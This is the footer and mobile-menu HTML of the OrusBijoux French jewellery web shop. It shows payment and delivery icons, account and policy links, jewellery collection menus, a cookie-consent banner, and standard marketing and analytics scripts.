					</div>

	

	<div id="col-97894749" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-806238232" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4986 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiements sécurisés</strong></p>
<p style="text-align: center;">Bénéficiez de plusieurs mode de paiements sécurisé.</p>
		
<style>
#text-806238232 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-806238232 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1342340527 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>


<div style="margin-top:45px;"></div>
<iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=4038"> </iframe>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:0px;"></div>


	<section class="section" id="section_1960602652">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1253013231" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1253013231 {
  padding-top: 55px;
}
</style>
	</div>
	

<div class="row row-full-width align-center"  id="row-1534866161">


	<div id="col-220333205" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_18110655">
		<a class="" href="/" >						<div class="img-inner dark" >
			<img width="1500" height="563" src="https://orusbijoux.fr/wp-content/uploads/logo-foot.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/logo-foot.png 1500w, https://orusbijoux.fr/wp-content/uploads/logo-foot-300x113.png 300w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1024x384.png 1024w, https://orusbijoux.fr/wp-content/uploads/logo-foot-768x288.png 768w, https://orusbijoux.fr/wp-content/uploads/logo-foot-450x169.png 450w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1000x375.png 1000w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />						
					</div>
						</a>		
<style>
#image_18110655 {
  width: 100%;
}
</style>
	</div>
	

<p class="logish">Suivez-nous sur</p>
<div class="social-icons follow-icons full-width text-center" style="font-size:77%"><a href="https://www.facebook.com/orusbijoux.fr" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/orusbijoux" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-1555283296" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Espace Client</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/commandes/">Mes commandes</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-adresses/">Mes adresses</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-compte/">Détails du compte</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/retour-et-retractation//">Retour et rétractation</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1207071952" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">OrusBijoux</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/a-propos/">A Propos</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/conditions-generales-de-ventes//">Conditions générales de vente</a></span></li>
<li class="bullet-arrow"><a href="https://orusbijoux.fr/garantie-entretiens/"><span style="font-size: 90%;">Garantie &amp; entretiens</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/contact/">Contact</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-264865547" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Avis Clients</p>
<p class="hfooter"><iframe src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgetFooter.php?id=4038" width="100%" height="125" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"> </iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1960602652 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(247, 247, 247);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p class="footercb"><img style="width: 27px; height: 20px;" title="CB" src="https://orusbijoux.fr/wp-content/uploads/cb.png" alt="CB" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 30px; height: 10px;" title="Visa" src="https://orusbijoux.fr/wp-content/uploads/visa.png" alt="Visa" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 25px; height: 15px;" title="Mastercard" src="https://orusbijoux.fr/wp-content/uploads/mastercard.png" alt="Mastercard" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paypal" src="https://orusbijoux.fr/wp-content/uploads/paypal.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paiement x3" src="https://orusbijoux.fr/wp-content/uploads/3xico.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 30px; height: 25px;" title="Colissimo" src="https://orusbijoux.fr/wp-content/uploads/colissimo.png" alt="Colissimo" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 38px; height: 28px;" title="Chronopost" src="https://orusbijoux.fr/wp-content/uploads/chronopost.png" alt="Chronopost" data-ll-status="loaded"></p>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11925"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-42412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Cookies</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © OrusBijoux Tous droits réservés<br />
BP90032, 13600 La Ciotat, France - Téléphone : 09.75.23.60.62      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139"><a href="https://orusbijoux.fr/collection-homme/">Homme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a>Orus Bijoux Collection Hommes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249"><a href="https://orusbijoux.fr/collection-bijoux-femme/">Femme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11892 has-icon-left"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-promotion-femme-2024.jpg" /><b>Promotions</b></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84597"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bagues-collection-femme-outlet/">Bagues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84598"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/boucles-d-oreilles-collection-femme-outlet/">Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84599"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bracelets-collection-femme-outlet/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84600"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/colliers-collection-femme-outlet/">Colliers</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a>Orus Bijoux Collection Femmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/">Fantaisie</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in" title="Se connecter">
			<span class="header-account-title">
				Se connecter			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li><li class="html custom html_top_right_text"><div style="text-align:center; margin-top:15px; margin-bottom:15px;"><strong>Payez en plusieurs fois avec Alma:</strong><br> À partir de 75 € d'achat</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orusbijoux/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		var _spmq = {"url":"\/\/orusbijoux.fr\/","id_cart":null,"id_cart_old":null,"user":null,"spm_ident":"1aGSfVmt","id_product":"","id_category":"","id_manufacturer":""};
		var _spm_id_combination = function() { return ( typeof( document.getElementById( 'idCombination' )) != 'undefined' && document.getElementById( 'idCombination' ) != null ? document.getElementById( 'idCombination' ).value:'' );};
		( function() {
		 var spm = document.createElement( 'script' );
		 spm.type = 'text/javascript';
		 spm.async = true;
		 spm.src = 'https://app-spm.com/app.js?url=%2F%2Forusbijoux.fr%2F&spm_ident=1aGSfVmt&id_product=&id_category=&id_manufacturer=&id_combination='+_spm_id_combination()+'';
		 var s_spm = document.getElementsByTagName( 'script' )[0];
		 s_spm.parentNode.insertBefore( spm, s_spm );
		} )();
	</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
